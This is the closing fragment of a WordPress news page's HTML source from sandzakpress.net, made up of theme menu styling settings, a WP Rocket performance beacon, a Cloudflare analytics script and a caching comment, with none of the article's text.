text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"9b082d1d62","url":"https:\/\/sandzakpress.net\/vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768322122 -->